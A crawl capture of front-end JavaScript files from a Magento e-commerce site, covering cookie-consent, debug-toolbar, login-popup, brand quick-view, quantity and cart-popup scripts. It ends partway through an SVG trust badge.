class="stigmi-gtm-btn-title">'+c[v].btn[g]+'</div>       <input id="cbx-'+c[v].id+'" class="gtm-checkbox" type="checkbox" data-gtm-consent="'+c[v].id+'" '+(0===v?'checked="checked" disabled="disabled"':"")+'/>       <label for="cbx-'+c[v].id+'">'+n[g]+"</label>   </div></div>";var f='<div id="stigmi-set-pop">    <div class="gtm-close"><button aria-label="Close button"><svg viewBox="0 0 40 40"><path class="close-x" d="M 10,10 L 30,30 M 30,10 L 10,30"></path></svg></button></div>    <div class="gtm-header"><strong>'+e[g]+'</strong></div>    <div class="stigmi-gtm-settings">'+h+'</div>    <div class="actions-toolbar">        <div class="primary">           <button type="button" class="btn action btn-primary">'+p[g]+'</button>        </div>        <div class="secondary">           <button type="button" class="btn action btn-secondary">'+d[g]+"</button>        </div>    </div></div>",y=i({content:m});y.show(),document.querySelectorAll("#stigmi-pop .primary button")[0].onclick=function(){t(!0),y.hide()},document.querySelectorAll("#stigmi-pop .gtm-close button")[0].onclick=function(){t(),y.hide()},document.querySelectorAll("#stigmi-pop .secondary button")[0].onclick=function(){y.hide(),(y=i({content:f})).show(),document.querySelectorAll("#stigmi-set-pop .btn-secondary")[0].onclick=function(){t(),y.hide()},document.querySelectorAll("#stigmi-set-pop .btn-primary")[0].onclick=function(){t(!0),y.hide()},document.querySelectorAll("#stigmi-set-pop .gtm-close")[0].onclick=function(){t(),y.hide()}}}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Smile_DebugToolbar/js/smile-toolbar.js
body_size: 1321
content:
var smileToolbarList    = [];
var smileToolbarCount   = 0;
var smileToolbarCurrent = 0;
var smileToolbarOpen    = false;
var smileToolbarZone    = 'summary';

/**
 * Add a toolbar to the list of the available toolbars
 *
 * @param toolbarIdentifier
 * @param hasWarning
 */
function smileToolbarAdd(toolbarIdentifier, hasWarning)
{
    smileToolbarCount++;

    smileToolbarList[smileToolbarCount] = {
        id:      toolbarIdentifier,
        warning: hasWarning
    };
}

/**
 * Init the display of the last toolbar
 */
function smileToolbarInit()
{
    smileToolbarSelect(smileToolbarCount);
    setTimeout(smileToolbarHighlight, 500);
}

/**
 * Go the the previous toolbar
 */
function smileToolbarPrevious()
{
    if (smileToolbarCurrent > 1) {
        smileToolbarSelect(smileToolbarCurrent - 1);
    }
}

/**
 * Go to the next toolbar
 */
function smileToolbarNext()
{
    if (smileToolbarCurrent < smileToolbarCount) {
        smileToolbarSelect(smileToolbarCurrent + 1);
    }
}

/**
 * Select a toolbar
 *
 * @param toolbarId
 */
function smileToolbarSelect(toolbarId)
{
    if (smileToolbarCurrent) {
        document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-toolbar').style.display = 'none';
        smileToolbarZoneReset();
    }

    smileToolbarCurrent = toolbarId;
    document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-toolbar').style.display = 'block';

    smileToolbarMainInit();
    smileToolbarZoneDisplay();
    smileToolbarNavigatorDisplay();
}

/**
 * Toggle the display of the toolbar
 */
function smileToolbarMainToggle()
{
    smileToolbarOpen = !smileToolbarOpen;
    smileToolbarMainInit();
}

/**
 * Display a zone
 *
 * @param zoneId
 */
function smileToolbarZoneSelect(zoneId)
{
    smileToolbarZoneReset();
    smileToolbarZone = zoneId;
    smileToolbarZoneDisplay();
}

/**
 * Display a table
 *
 * @param values
 * @param columns
 */
function smileToolbarTableDisplay(title, values, columns, additional)
{
    smileToolbarModalShow();

    document.getElementById('st-modal-display').onclick = smileToolbarTableHide;
    document.getElementById('st-modal-close').onclick   = smileToolbarTableHide;

    smileTableOpen(title, values, columns, additional, 'st-modal-title', 'st-modal-content');
}

/**
 * Hide the Table
 */
function smileToolbarTableHide()
{
    smileToolbarModalHide();

    smileTableClose();
}

/**
 * Show the Modal
 */
function smileToolbarModalShow()
{
    document.getElementById('st-modal-display').style.display = 'block';

    document.getElementById('st-modal-display').onclick = smileToolbarModalHide;
    document.getElementById('st-modal-close').onclick   = smileToolbarModalHide;

    document.getElementById('st-modal-title').innerHTML   = "My Modal Title";
    document.getElementById('st-modal-content').innerHTML = "My Modal Content";
}

/**
 * Hide the modal
 */
function smileToolbarModalHide()
{
    document.getElementById('st-modal-display').style.display = 'none';

    document.getElementById('st-modal-display').onclick = smileToolbarModalHide;
    document.getElementById('st-modal-close').onclick   = smileToolbarModalHide;

    document.getElementById('st-modal-title').innerHTML   = "My Modal Title";
    document.getElementById('st-modal-content').innerHTML = "My Modal Content";
}

/**
 * PROTECTED - init the toolbar
 */
function smileToolbarMainInit()
{
    document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-titles').style.display = (smileToolbarOpen ? 'block' : 'none');
    document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-zones').style.display  = (smileToolbarOpen ? 'block' : 'none');
}

/**
 * PROTECTED - reset the zones
 */
function smileToolbarZoneReset()
{
    if (smileToolbarZone) {
        document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-zone-'+smileToolbarZone).style.display = 'none';
        document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-title-'+smileToolbarZone).className = document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-title-'+smileToolbarZone).className.replace('st-selected', '');
    }
}

/**
 * PROTECTED - display a zone
 */
function smileToolbarZoneDisplay()
{
    if (smileToolbarZone) {
        document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-zone-'+smileToolbarZone).style.display = 'block';
        document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-zone-'+smileToolbarZone).style.display = 'block';
        document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-title-'+smileToolbarZone).className+= ' st-selected';
    }
}

/**
 * PROTECTED - display the navigator
 */
function smileToolbarNavigatorDisplay()
{
    var html = '';

    html+= '<div class="st-title">';
    html+= '<h1>Last '+smileToolbarCount+' executions</h1>';
    html+= '</div>';
    html+= '<div class="st-content">';
    html+= "<table>\n";
    html+= '<col style="width: 150px" />';
    html+= '<col style="width: 100px" />';
    html+= '<col />';
    html+= "<thead><tr><th>Date</th><th>Area</th><th>Action</th></tr></thead>\n";
    html+= '<tbody>';

    for (var k=smileToolbarCount; k>0; k--) {
        var value = smileToolbarList[k].id.split('-');
        var htmlClass = (k === smileToolbarCurrent ? 'st-selected' : '');
        var date = value[1];

        date = date.replace(/^([0-9]{4})([0-9]{2})([0-9]{2})_([0-9]{2})([0-9]{2})([0-9]{2})$/, '$1-$2-$3 $4:$5:$6');

        if (smileToolbarList[k].warning) {
            htmlClass+= ' value-warning';
        }

        html+= '<tr onclick="smileToolbarSelect('+k+');">';
        html+= '<td class="'+htmlClass+'">'+date+'</td>';
        html+= '<td class="'+htmlClass+'">'+value[4]+'</td>';
        html+= '<td class="'+htmlClass+'">'+value[5]+'</td>';
        html+= "</tr>\n";
    }
    html+= '</tbody>';
    html+= '</table>';
    html+= '</div>';

    document.getElementById(smileToolbarList[smileToolbarCurrent].id+'-navigator').innerHTML = html;
}

function smileToolbarTreeGrid(node, forceClose)
{
    var status = (node.innerHTML === '-');
    var expand = !status;

    if (forceClose) {
        expand = false;
    }

    if (!expand && !status) {
        return false;
    }

    node.innerHTML = (expand ? '-' : '+');

    var spans = document.getElementsByClassName(node.id.replace('-span', ''));

    for (var k=0; k<spans.length; k++) {
        spans[k].style.display = (expand ? '': 'none');
        if (!expand) {
            var span=document.getElementById(spans[k].id+'-span');
            if (span) {
                smileToolbarTreeGrid(span, true);
            }
        }
    }

    return true;
}

/**
 * HighLight the codes
 */
function smileToolbarHighlight()
{
    if (window.hljs === undefined) {
        return false;
    }

    var blocks = document.querySelectorAll('.smile-toolbar pre code');
    [].forEach.call(blocks, window.hljs.highlightBlock);
    return true;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Kiliba_Connector/js/model/authentication-popup.js
body_size: 432
content:
/*
 * Copyright © Kiliba. All rights reserved.
 */


define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/cookies'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.proceed-to-checkout',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));
        },

        /** Show login popup window */
        showModal: function () {
            // Kiliba Custom dev BEGIN
            var recentlyViewedProducts = localStorage.getItem("recently_viewed_product");
            var date = new Date();
            date.setTime(date.getTime()+(10*60*1000)); // cookie lifetime 10 minutes
            $.mage.cookies.set("kiliba_recent", recentlyViewedProducts, {
                expires: date,
                path: "/"
            });
            // END
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_Shopbybrand/js/quick-view.js
body_size: 1370
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license sliderConfig is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Shopbybrand
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define([
        'jquery',
        'productListToolbarForm'
    ], function ($) {
    'use strict';
        function loadAjax(link) {
            $('.ln_overlay').show();
            $.ajax({
                type: 'POST',
                url: link,
                success: function (response) {
                    var layerProductList;

                    if (response.status === 'ok') {
                        $('.related-product-modal-content').html(
                            response.products
                        );
                        initProductListUrl();
                        initPageUrl();
                        $('body').trigger('contentUpdated');
                        layerProductList = $("#layer-product-list");
                        if (layerProductList.find(".grid li").length > 0) {
                            layerProductList.find(".grid li").each(function () {
                                $(this).addClass("quickview_product_img");
                            });
                        }
                        $('.ln_overlay').hide();
                    }
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);

                }
            });
        }

        function initPageUrl() {
            var pageElement = $('#layer-product-list').find($('.pages').find('a'));

            pageElement.each(function () {
                var el = $(this),
                    link = el.prop('href');

                if (!link) {
                    return;
                }
                el.bind('click', function (e) {
                    loadAjax(link);
                    e.stopPropagation();
                    e.preventDefault();
                });
            });
        }

        function initProductListUrl() {
            var isProcessToolbar = false;

            $.mage.productListToolbarForm.prototype.changeUrl = function (paramName, paramValue, defaultValue) {
                var urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    paramData = {},
                    link, parameters, i;

                if (isProcessToolbar) {
                    return;
                }
                isProcessToolbar = true;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    paramData[parameters[0]] = parameters[1] !== undefined
                        ? window.decodeURIComponent(parameters[1].replace(/\+/g, '%20'))
                        : '';
                }
                paramData[paramName] = paramValue;
                if (paramValue === defaultValue) {
                    delete paramData[paramName];
                }
                paramData = $.param(paramData);
                link = baseUrl + (paramData.length ? '?' + paramData : '');
                loadAjax(link);
            };
        }

        return function openQuickView(){
            $(".fa-eye").each(function () {
                $(this).click(function () {
                    var brand = $(this).attr('id');
                    var url = window.quickviewUrl + brand + '?key=quickview';

                    $('.open_model').show();
                    $('.ln_overlay').show();

                    $.ajax({
                        type: 'POST',
                        url: url,
                        success: function (response) {
                            var layerProductList;
                            if (response.status === 'ok') {
                                $('.brand_title').text(response.brand['value']);

                                if (parseInt(response.brand['swatch_type']) === 1) {
                                    var img = '<img class="quickview_img" alt="">';
                                    $('.quickview_img').replaceWith(img);
                                    $('.quickview_img').attr('style', 'background-color:' + response.brand['swatch_value']);
                                } else {
                                    if (response.brand['image'] == null) {
                                        $('.brand-link').attr('href', '');
                                    } else {
                                        $('.quickview_img').attr('src', response.brand['image']);

                                    }
                                }
                                $('.brand-link').attr('href',  response.brand['brand_url']);

                                $('.related-product-modal-content').html(response.products);
                                $('.brand_description').html($("<p>" + response.brand['short_description'] + "</p>"));
                                $('.ln_overlay').hide();
                                initProductListUrl();
                                initPageUrl();
                                $('body').trigger('contentUpdated');

                                layerProductList = $("#layer-product-list");
                                if (layerProductList.find(".grid li").length > 0) {
                                    layerProductList.find(".grid li").each(function () {
                                        $(this).addClass("quickview_product_img");
                                    });
                                }
                            }
                        },
                        error: function (xhr, ajaxOptions, thrownError) {
                            console.log(xhr.status);
                            console.error(thrownError);
                        }
                    });
                });
            });
        };
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Stigmi_NumberIncrementers/js/number-incrementers.js
body_size: 173
content:
require(["jquery"], function($){
    'use strict';

    function changeVal(element, value){
        var valElem = $(element).val();
        if(/^-?\d+$/.test(valElem)){
            valElem = parseInt(valElem) + value;
            if(valElem < 0){valElem = 0;}
            $(element).val(valElem);
        }
    }

    $(document).ready(function () {
        $("input[type=number].qty").each(function( index ) {
            $(this).wrap("<span class='numInc'></span>" );
            $(this).addClass("qtyIns");
            $(this).before('<span class="numMinus">-</span>');
            $(this).after('<span class="numPlus">+</span>');
        });
        $(".numMinus").click(function(){changeVal($(this).parent().find(".qtyIns"), -1)});
        $(".numPlus").click(function(){changeVal($(this).parent().find(".qtyIns"), 1)});
});
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Stigmi_AlertPopin/js/cartpopup.js
body_size: 987
content:
define([
    'jquery',
    'uiElement',
    'ko',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/modal'
], function ($, Component, ko, customerData, modal) {

    'use strict';

    var modalPopupSelector = '[data-placeholder="cartpopup"]';
    var messagePopupSelector = '[data-placeholder="messagespopup"]';

    jQuery(document).ready(function(){window.setTimeout(checkModel, 100)});

    function checkModel() {
        if($('.page.messages .messages .message').text().trim().length > 0){               
            $(messagePopupSelector).html(jQuery(".page.messages .messages").html());
            $(".page.messages .messages .message").remove();
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                modalClass: 'no-header',
                buttons: [{
                    text: $.mage.__('Ok'),
                    class: '',
                    click: function () {
                        this.closeModal();
                    }
                }]
            };

            modal(options, $(messagePopupSelector));
            $(messagePopupSelector).modal("openModal");
        }
        window.setTimeout(checkModel, 100);
        return;
    }

    return Component.extend({
        defaults: {
            template: 'Stigmi_AlertPopin/popin'
        },
        isUpdated: ko.observable(false),
        successIcon: ko.observable(),
        cartMessage: ko.observable(),
        cartImage: ko.observable(),
        shoppingCartUrl: '',

        /**
         * Update modal popup content.
         *
         * @param {Object} updatedCart
         * @returns void
         */
        update: function (updatedCart) {
            this.applyCartMessageBinding();
            this.cartMessage(updatedCart.cartMessage);
            this.cartImage(updatedCart.cartImage);
            this.isUpdated(false);
            customerData.set('messages', {});
            
            window.setTimeout(function(){ 
                $(".page.messages .messages .message").remove();
                $(messagePopupSelector).modal("closeModal");
            }, 150);
            $(modalPopupSelector).modal("openModal");
        },

        /**
         * Close Modal Popup Action
         */
        closeModal: function () {
            $(modalPopupSelector).modal("closeModal");
        },

        /**
         * Redirect to Shopping Cart
         */
        viewShoppingCart: function () {
            window.location.replace(this.shoppingCartUrl);
        },

        /**
         * Apply bindings to element loaded inside of cartMessage
         */
        applyCartMessageBinding: function () {
            ko.applyBindingsToNode(
                document.getElementById(
                    'modal-cart-message'),
                {html: this.cartMessage}
            );
            ko.applyBindingsToNode(
                document.getElementById(
                    'modal-cart-image'),
                {src: this.cartImage}
            );
        },

        /**
         * Initialize Component
         * @returns {*}
         */
        initialize: function () {
            var self = this,
                cartPopupData = customerData.get('cartpopup');

            /**
             * Update CartPopup only when an addToCart action is triggered
             */
            $(document).on('ajax:addToCart', function (sku, productIds, form, response) {
                self.isUpdated(true);
            });

            /**
             * Subscribe to changes on the CustomerData component
             */
            cartPopupData.subscribe(function (updatedCart) {
                if (self.isUpdated()) {
                    self.update(updatedCart);
                }
            }, this);

            /**
             * Set Modal Popup Component options
             */
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                modalClass: 'no-header-footer',
                buttons: [{
                    text: $.mage.__('Close'),
                    class: '',
                    click: function () {
                        this.closeModal();
                    }
                }]
            };

            modal(options, $(modalPopupSelector));

            return self._super();
        }
    })
});


--- FILE ---
content_type: image/svg+xml
request_url: https://franceverif.fr/images/badge_green.svg
body_size: 12104
content:
<svg width="242.31" height="72.24" viewBox="0 0 242.31 72.24" fill="none" xmlns="http://www.w3.org/2000/svg">

<path d="M242.31 0H0V72.24H242.31V0Z" fill="white"/>
<path d="M72.0048 18.0472H72.0312V18.0592H72.0048V18.0472ZM72.006 18.0696H72.0357V18.082H71.9901V18.0252H72.0346V18.0376H72.006V18.0696Z" fill="#0015A8"/>
<path d="M41.985 61.6145C55.7363 61.6145 66.884 50.4668 66.884 36.7154C66.884 22.9641 55.7363 11.8164 41.985 11.8164C28.2336 11.8164 17.0859 22.9641 17.0859 36.7154C17.0859 50.4668 28.2336 61.6145 41.985 61.6145Z" fill="#84C340"/>
<path d="M64.5167 36.5841C64.5167 49.0587 54.4044 59.171 41.9307 59.171C29.4561 59.171 19.3438 49.0587 19.3438 36.5841C19.3438 24.1104 29.4561 13.998 41.9307 13.998C54.4044 13.998 64.5167 24.1104 64.5167 36.5841Z" fill="#29296A"/>
<path d="M41.5754 49.1046C48.8744 49.1046 54.7914 43.5001 54.7914 36.5865C54.7914 29.6729 48.8744 24.0684 41.5754 24.0684C34.2764 24.0684 28.3594 29.6729 28.3594 36.5865C28.3594 43.5001 34.2764 49.1046 41.5754 49.1046Z" fill="#84C340"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M57.006 36.5855C57.006 44.9106 50.2573 51.6593 41.9331 51.6593C33.608 51.6593 26.8594 44.9106 26.8594 36.5855C26.8594 28.2604 33.608 21.5117 41.9331 21.5117C50.2573 21.5117 57.006 28.2604 57.006 36.5855ZM41.9331 49.0476C48.8152 49.0476 54.3943 43.4675 54.3943 36.5855C54.3943 29.7035 48.8152 24.1234 41.9331 24.1234C35.0511 24.1234 29.4711 29.7035 29.4711 36.5855C29.4711 43.4675 35.0511 49.0476 41.9331 49.0476Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M59.7399 21.2263C60.3411 21.8265 60.3411 22.7999 59.7399 23.4001L41.8592 41.2808C41.259 41.8821 40.2856 41.8821 39.6844 41.2808L35.6064 37.2029C35.0062 36.6026 35.0062 35.6293 35.6064 35.029C36.2067 34.4288 37.181 34.4288 37.7812 35.029L40.7718 38.0196L57.5661 21.2263C58.1663 20.6251 59.1397 20.6251 59.7399 21.2263V21.2263Z" fill="white"/>
<path d="M73.5394 44.6415C73.5354 44.6415 73.5318 44.6405 73.5286 44.6385C73.5254 44.6365 73.5229 44.6336 73.5211 44.6298C73.5193 44.626 73.5184 44.6214 73.5184 44.616C73.5184 44.6107 73.5193 44.6061 73.5211 44.6023C73.5229 44.5985 73.5254 44.5956 73.5286 44.5936C73.5318 44.5916 73.5354 44.5906 73.5394 44.5906C73.5435 44.5906 73.5471 44.5916 73.5502 44.5936C73.5534 44.5956 73.5559 44.5985 73.5578 44.6023C73.5596 44.6061 73.5605 44.6107 73.5605 44.616C73.5605 44.6214 73.5596 44.626 73.5578 44.6298C73.5559 44.6336 73.5534 44.6365 73.5502 44.6385C73.5471 44.6405 73.5435 44.6415 73.5394 44.6415ZM73.5394 44.6318C73.5414 44.6318 73.543 44.6313 73.5444 44.6302C73.5459 44.6292 73.547 44.6274 73.5478 44.6251C73.5486 44.6228 73.5491 44.6197 73.5491 44.616C73.5491 44.6123 73.5486 44.6093 73.5478 44.607C73.547 44.6046 73.5459 44.6029 73.5444 44.6019C73.543 44.6008 73.5414 44.6002 73.5394 44.6002C73.5376 44.6002 73.5359 44.6008 73.5344 44.6019C73.533 44.6029 73.5319 44.6046 73.5311 44.607C73.5303 44.6093 73.5299 44.6123 73.5299 44.616C73.5299 44.6197 73.5303 44.6228 73.5311 44.6251C73.5319 44.6274 73.533 44.6292 73.5344 44.6302C73.5359 44.6313 73.5376 44.6318 73.5394 44.6318Z" fill="#0015A8"/>
<path d="M73.6449 7.01758V6.99277H73.6494V7.01758H73.6449ZM73.6471 6.98799C73.6463 6.98799 73.6455 6.98771 73.6449 6.98715C73.6444 6.98659 73.6441 6.9859 73.6441 6.98509C73.6441 6.98424 73.6444 6.98354 73.6449 6.98298C73.6455 6.98242 73.6463 6.98214 73.6471 6.98214C73.648 6.98214 73.6487 6.98242 73.6493 6.98298C73.6499 6.98351 73.6502 6.98418 73.6502 6.98499C73.6502 6.98584 73.6499 6.98655 73.6493 6.98715C73.6488 6.98771 73.648 6.98799 73.6471 6.98799ZM73.6665 7.01786C73.664 7.01786 73.662 7.01719 73.6607 7.01585C73.6593 7.0145 73.6586 7.01258 73.6586 7.01009V6.98733H73.6631V7.0099C73.6631 7.01124 73.6634 7.01227 73.6641 7.01299C73.6648 7.01371 73.6657 7.01407 73.667 7.01407C73.6684 7.01407 73.6696 7.01368 73.6705 7.0129L73.6719 7.01613C73.6712 7.01672 73.6704 7.01716 73.6694 7.01744C73.6685 7.01772 73.6675 7.01786 73.6665 7.01786ZM73.6544 6.99646V6.99277H73.6702V6.99646H73.6544ZM73.6876 7.01786C73.6849 7.01786 73.6826 7.01731 73.6805 7.01622C73.6786 7.01513 73.677 7.01363 73.6759 7.01173C73.6748 7.00982 73.6742 7.00764 73.6742 7.00517C73.6742 7.00271 73.6748 7.00052 73.6758 6.99862C73.6769 6.99671 73.6784 6.99523 73.6803 6.99417C73.6822 6.99308 73.6843 6.99253 73.6867 6.99253C73.6891 6.99253 73.6912 6.99306 73.693 6.99412C73.6949 6.99518 73.6963 6.99668 73.6974 6.99862C73.6984 7.00052 73.6989 7.00275 73.6989 7.00531C73.6989 7.0055 73.6989 7.00572 73.6989 7.00597C73.6989 7.00622 73.6989 7.00645 73.6989 7.00667H73.6777V7.00344H73.6965L73.6947 7.00456C73.6947 7.00297 73.6944 7.00155 73.6937 7.0003C73.693 6.99905 73.6921 6.99809 73.6908 6.9974C73.6897 6.99668 73.6883 6.99632 73.6867 6.99632C73.6851 6.99632 73.6837 6.99668 73.6825 6.9974C73.6813 6.99809 73.6803 6.99907 73.6797 7.00035C73.679 7.0016 73.6786 7.00303 73.6786 7.00466V7.00541C73.6786 7.00706 73.679 7.00854 73.6798 7.00985C73.6805 7.01113 73.6816 7.01213 73.683 7.01285C73.6844 7.01357 73.6859 7.01393 73.6877 7.01393C73.6892 7.01393 73.6905 7.01368 73.6917 7.01318C73.6929 7.01268 73.694 7.01193 73.6949 7.01093L73.6974 7.01383C73.6962 7.01514 73.6948 7.01614 73.6931 7.01683C73.6915 7.01752 73.6896 7.01786 73.6876 7.01786ZM73.7178 7.01758V6.99277H73.7221V6.99951L73.7216 6.99782C73.7223 6.9961 73.7235 6.99479 73.7251 6.99389C73.7267 6.99298 73.7287 6.99253 73.7311 6.99253V6.99689C73.7309 6.99685 73.7307 6.99684 73.7305 6.99684C73.7304 6.99684 73.7302 6.99684 73.7301 6.99684C73.7277 6.99684 73.7258 6.99756 73.7244 6.99899C73.723 7.00043 73.7223 7.0025 73.7223 7.00522V7.01758H73.7178ZM73.7475 7.01786C73.7448 7.01786 73.7425 7.01731 73.7404 7.01622C73.7384 7.01513 73.7369 7.01363 73.7358 7.01173C73.7347 7.00982 73.7341 7.00764 73.7341 7.00517C73.7341 7.00271 73.7347 7.00052 73.7357 6.99862C73.7368 6.99671 73.7383 6.99523 73.7402 6.99417C73.7421 6.99308 73.7442 6.99253 73.7466 6.99253C73.749 6.99253 73.7511 6.99306 73.7529 6.99412C73.7548 6.99518 73.7562 6.99668 73.7572 6.99862C73.7583 7.00052 73.7588 7.00275 73.7588 7.00531C73.7588 7.0055 73.7588 7.00572 73.7588 7.00597C73.7588 7.00622 73.7588 7.00645 73.7587 7.00667H73.7376V7.00344H73.7564L73.7546 7.00456C73.7546 7.00297 73.7543 7.00155 73.7536 7.0003C73.7529 6.99905 73.752 6.99809 73.7507 6.9974C73.7496 6.99668 73.7482 6.99632 73.7466 6.99632C73.745 6.99632 73.7436 6.99668 73.7424 6.9974C73.7412 6.99809 73.7402 6.99907 73.7396 7.00035C73.7389 7.0016 73.7385 7.00303 73.7385 7.00466V7.00541C73.7385 7.00706 73.7389 7.00854 73.7396 7.00985C73.7404 7.01113 73.7415 7.01213 73.7429 7.01285C73.7442 7.01357 73.7458 7.01393 73.7476 7.01393C73.7491 7.01393 73.7504 7.01368 73.7516 7.01318C73.7528 7.01268 73.7539 7.01193 73.7548 7.01093L73.7572 7.01383C73.7561 7.01514 73.7547 7.01614 73.753 7.01683C73.7514 7.01752 73.7495 7.01786 73.7475 7.01786ZM73.7759 7.01786C73.7734 7.01786 73.7711 7.01731 73.7691 7.01622C73.7671 7.01513 73.7656 7.01363 73.7645 7.01173C73.7633 7.00982 73.7628 7.00764 73.7628 7.00517C73.7628 7.00271 73.7633 7.00052 73.7645 6.99862C73.7656 6.99671 73.7671 6.99523 73.7691 6.99417C73.7711 6.99308 73.7734 6.99253 73.7759 6.99253C73.7781 6.99253 73.7801 6.99298 73.7819 6.99389C73.7837 6.99476 73.785 6.99607 73.786 6.99782L73.7826 7.00002C73.7818 6.9988 73.7808 6.99792 73.7796 6.99735C73.7784 6.99676 73.7772 6.99646 73.7758 6.99646C73.7742 6.99646 73.7728 6.99682 73.7715 6.99754C73.7702 6.99826 73.7692 6.99927 73.7685 7.00058C73.7677 7.00186 73.7673 7.00339 73.7673 7.00517C73.7673 7.00695 73.7677 7.0085 73.7685 7.00981C73.7692 7.01112 73.7702 7.01213 73.7715 7.01285C73.7728 7.01357 73.7742 7.01393 73.7758 7.01393C73.7772 7.01393 73.7784 7.01365 73.7796 7.01308C73.7808 7.01249 73.7818 7.01159 73.7826 7.01037L73.786 7.01252C73.785 7.01424 73.7837 7.01557 73.7819 7.0165C73.7801 7.01741 73.7781 7.01786 73.7759 7.01786ZM73.8021 7.01786C73.7996 7.01786 73.7974 7.01731 73.7954 7.01622C73.7935 7.01513 73.792 7.01363 73.7909 7.01173C73.7897 7.00979 73.7892 7.00761 73.7892 7.00517C73.7892 7.00271 73.7897 7.00052 73.7909 6.99862C73.792 6.99671 73.7935 6.99523 73.7954 6.99417C73.7974 6.99308 73.7996 6.99253 73.8021 6.99253C73.8046 6.99253 73.8068 6.99308 73.8087 6.99417C73.8107 6.99523 73.8122 6.99671 73.8133 6.99862C73.8144 7.00049 73.815 7.00267 73.815 7.00517C73.815 7.00764 73.8144 7.00982 73.8133 7.01173C73.8122 7.01363 73.8107 7.01513 73.8087 7.01622C73.8068 7.01731 73.8046 7.01786 73.8021 7.01786ZM73.8021 7.01393C73.8037 7.01393 73.8051 7.01357 73.8063 7.01285C73.8076 7.01213 73.8086 7.01112 73.8093 7.00981C73.8101 7.00846 73.8104 7.00692 73.8104 7.00517C73.8104 7.00339 73.8101 7.00186 73.8093 7.00058C73.8086 6.99927 73.8076 6.99826 73.8063 6.99754C73.8051 6.99682 73.8037 6.99646 73.8021 6.99646C73.8005 6.99646 73.7991 6.99682 73.7978 6.99754C73.7966 6.99826 73.7956 6.99927 73.7948 7.00058C73.7941 7.00186 73.7937 7.00339 73.7937 7.00517C73.7937 7.00692 73.7941 7.00846 73.7948 7.00981C73.7956 7.01112 73.7966 7.01213 73.7978 7.01285C73.7991 7.01357 73.8005 7.01393 73.8021 7.01393ZM73.8522 6.99253C73.8542 6.99253 73.856 6.99292 73.8575 6.9937C73.859 6.99448 73.8602 6.99567 73.8611 6.99726C73.8619 6.99885 73.8624 7.00086 73.8624 7.0033V7.01758H73.8579V7.00381C73.8579 7.00141 73.8573 6.9996 73.8562 6.99838C73.8551 6.99717 73.8535 6.99656 73.8515 6.99656C73.85 6.99656 73.8487 6.99687 73.8475 6.99749C73.8464 6.99812 73.8455 6.99904 73.8449 7.00026C73.8443 7.00147 73.844 7.00299 73.844 7.0048V7.01758H73.8395V7.00381C73.8395 7.00141 73.839 6.9996 73.8378 6.99838C73.8368 6.99717 73.8352 6.99656 73.8331 6.99656C73.8316 6.99656 73.8304 6.99687 73.8292 6.99749C73.8281 6.99812 73.8272 6.99904 73.8266 7.00026C73.826 7.00147 73.8257 7.00299 73.8257 7.0048V7.01758H73.8212V6.99277H73.8255V6.99937L73.8248 6.99768C73.8256 6.99606 73.8268 6.99479 73.8284 6.99389C73.83 6.99298 73.8319 6.99253 73.8341 6.99253C73.8364 6.99253 73.8385 6.99312 73.8402 6.99431C73.8419 6.99547 73.843 6.99723 73.8436 6.9996L73.8417 6.99885C73.8425 6.99695 73.8438 6.99542 73.8457 6.99426C73.8475 6.99311 73.8497 6.99253 73.8522 6.99253ZM73.9017 6.99253C73.9037 6.99253 73.9054 6.99292 73.907 6.9937C73.9085 6.99448 73.9097 6.99567 73.9105 6.99726C73.9114 6.99885 73.9118 7.00086 73.9118 7.0033V7.01758H73.9074V7.00381C73.9074 7.00141 73.9068 6.9996 73.9057 6.99838C73.9045 6.99717 73.903 6.99656 73.9009 6.99656C73.8994 6.99656 73.8981 6.99687 73.897 6.99749C73.8959 6.99812 73.895 6.99904 73.8944 7.00026C73.8938 7.00147 73.8935 7.00299 73.8935 